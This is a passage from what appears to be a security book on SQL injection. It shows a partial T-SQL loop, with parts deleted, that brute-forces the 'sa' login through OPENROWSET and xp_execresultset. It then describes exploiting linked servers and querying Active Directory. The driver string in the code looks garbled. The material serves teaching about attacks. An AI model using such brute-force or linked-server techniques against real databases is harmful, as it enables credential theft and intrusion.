 attack taxonomy · SURVEY OF TECHNIQUES

declare @username nvarchar(4000), @query nvarchar(4000)
declare @pwd nvarchar(4000), @char_set nvarchar(4000)
declare @pwd_len int, @i int, @c char
select @char_set = N'abcdefghijklmnopqrstuvwxyz0123456789!_'
select @pwd_len = 8
select @username = 'sa'
while @i < @pwd_len begin
-- make pwd
(code deleted)
-- try a login
select @query = N'select * from OPENROWSET(''MSDASQL'',''DRIVER=(Cerrudo 2002);SERVER=;uid=' + @username + N';pwd=' + @pwd + N''',''select @@version'')'
exec xp_execresultset @query, N'master'
--check for success
(code deleted)
-- increment the password
(code deleted)
end

There is one particular case of accessing remote data sources and that is when the sysadmin has created what is called a "Linked Server". Linked servers are static connections to other OleDb compliant data sources, containing connection information such as the remote logon credentials, and exposed to the RDBMS as an easy-to-use alias. If the attacker is lucky, using DDL statements it would be possible to determine which linked servers were configured and exploit them as well.

> MICROSOFT ACTIVE DIRECTORY

Microsoft Active Directory, AD for short, is what enables user management on a Windows-based network environment. It authenticates network users and describes the organization by means of an LDAP-based directory. Though it is more an application than a database, it exposes an OleDb provider for interoperating with other data sources. So if a client application needed to search for a network user, the AD could be queried as if it were a simple database, using SELECT statements and a WHERE clauses as in the following example:

Hacking with SQL Injection Exposed 135